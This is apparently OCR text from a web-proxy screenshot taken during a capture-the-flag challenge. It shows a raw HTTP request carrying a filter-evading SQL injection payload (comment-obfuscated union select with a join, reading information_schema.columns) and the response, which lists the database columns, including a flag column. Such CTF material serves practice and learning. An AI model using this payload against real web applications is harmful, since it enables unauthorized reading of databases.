 Send
Cancel
<
>
Target: http://87a4831079f1451b997060976ad6c6cbbad1a436dd6e49a6.changame.ichunqiu.com
?
Request
Raw
Params
Headers
Hex
GET
/l0gin.php?id=0'union/**/select/**/*/**/from/**/((select/**/1)a/**/join(s
elect/**/group_concat(column_name)/**/from/**/information_schema.columns/
**/where/**/table_schema=database())b)%23 HTTP/1.1
Host:
87a4831079f1451b997060976ad6c6cbbad1a436dd6e49a6.changame.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ci_session=f392d5c67e63a98f782bf599f347d41b76bfaf80;
UM_distinctid=16fa7db4d7172e-05fe0caa3dacf3-c383f64-13c680-16fa7db4d7260b
; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751,1578899526,
1578901644; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1579069189;
__jsluid_h=d5e4ca8217d89c2b33f7f05e936f8d29; td_cookie=1501837266
Connection: close
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Wed, 15 Jan 2020 11:09:19 GMT
Content-Type: text/html
Content-Length: 186
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 67b4671,-
X-Cache: bypass
<html>
<title>try to bypass me</title>
<table border='1'>
<tr>
<th>id</th>
<th>username</th>
</tr><tr><td>1</td><td>id,username,flag_9c861b688330</td></tr></table></html>
?
<
+
>
Type a search term
0 matches